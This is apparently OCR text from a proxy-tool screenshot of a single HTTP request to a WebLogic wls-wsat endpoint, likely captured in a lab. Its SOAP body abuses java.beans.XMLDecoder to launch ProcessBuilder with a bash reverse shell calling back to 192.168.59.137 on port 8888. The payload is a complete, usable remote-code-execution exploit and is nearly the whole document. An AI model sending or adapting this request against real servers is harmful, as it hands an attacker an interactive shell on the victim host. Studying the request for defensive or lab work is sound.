 Request
Response
Raw Params Headers Hex
Raw Headers Hex
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.59.131:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ADMINCONSOLESESSION=R8lqfGlKD1QHQHD6JS7fYVTZGpCVrlLFbM8hf2pK1HgK1vcQGmg5!1
11 Connection: close
12 Content-Type: text/xml
13 Content-Length: 639
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java version="1.4.0" class="java.beans.XMLDecoder">
18 <void class="java.lang.ProcessBuilder">
19 <array class="java.lang.String" length="3">
20 <void index="0">
21 <string>
/bin/bash
</string>
22 </void>
23 <void index="1">
24 <string>
-c
</string>
25 </void>
26 <void index="2">
27 <string>
bash -i &gt;&amp; /dev/tcp/192.168.59.137/8888 0&gt;&amp;1
</string>
28 </void>
29 </array>
30 <void method="start"/>
</void>
31 </java>
32 </work:WorkContext>
33 </soapenv:Header>
34 <soapenv:Body/>
35 </soapenv:Envelope>